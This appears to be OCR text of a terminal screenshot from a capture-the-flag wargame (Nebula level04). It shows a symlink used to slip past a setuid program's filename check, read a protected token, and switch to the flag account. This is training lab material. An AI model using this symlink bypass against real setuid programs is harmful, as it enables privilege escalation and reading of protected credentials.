 File Edit View Search Terminal Help
level04@nebula:/home/flag04$ ln -s /home/flag04/token /home/flag04/flag
ln: creating symbolic link `/home/flag04/flag': Permission denied
level04@nebula:/home/flag04$ ln -s /home/flag04/token /home/level04/flag
level04@nebula:/home/flag04$ ./flag04 /home/level04/flag
06508b5e-8909-4f38-b630-fdb148a848a2
level04@nebula:/home/flag04$ su flag04
Password:
sh-4.2$ getflag
You have successfully executed getflag on a target account
sh-4.2$